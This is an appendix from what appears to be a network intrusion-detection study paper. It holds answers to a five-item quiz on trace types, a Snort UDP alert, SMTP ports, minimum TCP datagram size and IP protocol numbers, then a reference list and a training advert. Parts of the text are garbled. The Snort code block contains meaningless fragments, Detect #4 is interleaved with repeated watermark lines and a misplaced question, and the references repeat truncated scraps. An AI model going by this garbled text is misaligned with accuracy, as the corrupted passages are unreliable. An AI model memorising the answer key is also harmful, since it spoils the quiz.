# **Appendix B – Answers for Assignment 1**

# **Detect #1**

This trace is best described as what?

- a) DoS attack.
- b) DNS zone transfer address.
- c) Reconnaissance
- d) Buffer Overflow

The correct answer is C.

# **Detect #2**

What is the protocol in this alert packet logged by Snort?

```
Dest described as what?<br>
R. t.<br>
t. transfer address.<br>
Sance<br>
Influw<br>
Inswer is C.<br>
Sance 2000 - 2003-000 - 2003-000 - 2003-000<br>
TOS:0x0 ID:43407 lpLen:20 DgmLen:50<br>
<br>
<br>
EXEL REVIOR DESCRIP - 2003-000 - 2003-000<br>
<br>
<br>
<br>

06/30-13:52:33.654797 10.10.0.124:1042-> 10.10.0.102:69
 UDP TTL:64 TOS:0x0 ID:43407 IpLen:20 DgmLen:50
 Len: 30
```
a) TCP

b) ICMP

c) UDP

d) IP

The correct answer is C.

# **Detect #3**

What is the normal TCP port for SMTP server?

- a) 20
- b) 21
- c) 23
- d) 25

The correct answer is D. Ports: 20=FTP(data), 21=FTP(control), 23=Telnet, 25=SMTP (Simple Mail Transfer Protocol).

# **Detect #4**

**Example 20 bytes TCP header.**<br>
Protocol field for ICMP?<br> **Example 20 bytes TCP header.**<br>
Protocol field for ICMP?<br> **Example 2008, Author retains full rights.**<br> **Example 2009, Author retains full rights.** What is the minimum TCP datagram size? a) 20 bytes b) 28 bytes c) 40 bytes d) 60 bytes

The correct answer is C. 20 bytes IP header plus 20 bytes TCP header.

# **Detect #5**

What is the Protocol field for ICMP?

- a) 6
- b) 1
- c) 17
- d) 11

The correct answer is B. The protocol field on IP header are: 1=ICMP, 6=TCP, 17=UDP.

# **Appendix C – References (Assignment 1 and 3)**

Stevens, W. Richard. TCP/IP Illustrated, Volume 1. Boston: Addison Wesley, 1994.

Northcutt, Stephen, and Novak, Judy. Network Intrusion Detection: An Analyst's Handbook, Second Edition. Indianapolis: New Riders Publishing, 2001.

Northcutt, Stephen, Cooper, Mark, Fearnow, Matt, and Frederick, Karen. Intrusion Signatures and Analysis. Indianapolis: New Riders Publishing, 2001.

Scambray, Joel, McClure, Stuart, and Kurtz, George. Hacking Exposed: Network Security Secrets & Solutions, Second Edition. Berkeley: Osborne/McFraw-Hill, 2001.

http://staff.washington.edu/dittrich/misc/trinoo.analysis

Dittrich, David . The DoS Project's "trinoo" Distributed Denial of Service Attack Tool. October, 1999.

URL: http://www.staff.washington.edu/dittrich/misc/trinoo.analysis (April 18, 2000)

Richard. TCP/IP Illustrated, Volume 1. Boston: Addison Wesley, 19<br>ephen, and Novak, Judy. Network Intrusion Detection: An Analyst<sup>+</sup><br>econd Edition. Indianapolis: New Riders Publishing, 2001.<br>ephen, Cooper, Mark, Fearnow, M Flynn, Gary. DDos Attacks. March 30, 2000. URL: http://www.jmu.edu/info-security/engineering/issues/Ddos.htm (April 18, 2000).

Flynn, Gary. Wintrinoo. April 10, 2000. URL: http://www.jmu.edu/info-security/engineering/issues/wintrinoo.htm (April 17, 2000).

SecurityFocus.com. http://www.SecurityFocus.com/

Max Vision's Whitehats. http://www.whitehats.com/

Common Vulnerabilities and Exposures. http://cve.mitre.org/

Roesch, Marty. Snort source code and documentation http://www.snort.org/

Silicon Defense. SnortSnarf source code and documentation. http://www.silicondefense.com/

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



